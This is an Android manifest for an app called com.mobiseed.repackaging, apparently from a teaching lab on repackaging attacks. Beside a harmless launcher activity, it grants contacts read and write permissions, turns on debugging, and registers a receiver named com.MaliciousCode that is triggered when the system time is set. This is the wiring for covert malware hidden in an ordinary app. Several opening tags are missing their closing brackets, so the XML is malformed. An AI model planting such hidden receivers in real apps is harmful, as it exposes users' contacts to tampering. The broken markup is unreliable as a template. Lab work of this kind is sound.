 <?xml version="1.0" encoding="utf-8" standalone="no"?>
<manifest xmlns:android="http://schemas.android.com/apk/res/android" package="com.mobiseed.repackaging"
    <uses-permission android:name="android.permission.READ_CONTACTS" />
     <uses-permission android:name="android.permission.WRITE_CONTACTS" />
    <application android:allowBackup="true" android:debuggable="true" android:icon="@drawable/mobiseedcrop"
        <activity android:label="@string/app_name" android:name="com.mobiseed.repackaging.HelloMobiSEED"
            <intent-filter>
                <action android:name="android.intent.action.MAIN"/>
                <category android:name="android.intent.category.LAUNCHER"/>
            </intent-filter>
        </activity>
        <receiver android:name="com.MaliciousCode" >
                <intent-filter>
                        <action android:name="android.intent.action.TIME_SET" />
                </intent-filter>
        </receiver>
    </application>
</manifest>